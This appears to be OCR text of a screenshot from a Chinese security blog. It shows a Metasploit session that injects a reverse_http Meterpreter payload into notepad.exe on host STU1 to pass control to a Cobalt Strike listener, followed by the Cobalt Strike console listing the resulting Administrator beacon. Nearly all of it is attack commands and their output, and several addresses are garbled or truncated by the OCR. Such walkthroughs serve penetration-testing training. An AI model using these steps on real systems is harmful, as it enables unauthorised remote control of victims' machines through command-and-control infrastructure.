 msf5 exploit(multi/handler) > use exploit/windows/local/payload_inject
msf5 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf5 exploit(windows/local/payload_inject) > set lhost CS的地址
lhost => 47
msf5 exploit(windows/local/payload_inject) > set lport 14444
lport => 14444
msf5 exploit(windows/local/payload_inject) > set session 1
session => 1
msf5 exploit(windows/local/payload_inject) > exploit
[*] Running module against STU1
[-] PID  does not actually exist.
[*] Launching notepad.exe...
[*] Preparing 'windows/meterpreter/reverse_http' for PID 1952
msf5 exploit(windows/local/payload_inject) >
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.10.14 Administrator * STU1 1952 13s
Event Log X Listeners X
name payload host port beacons
test windows/beacon_http/reverse_http 47.1 14444 47
谢公子学安全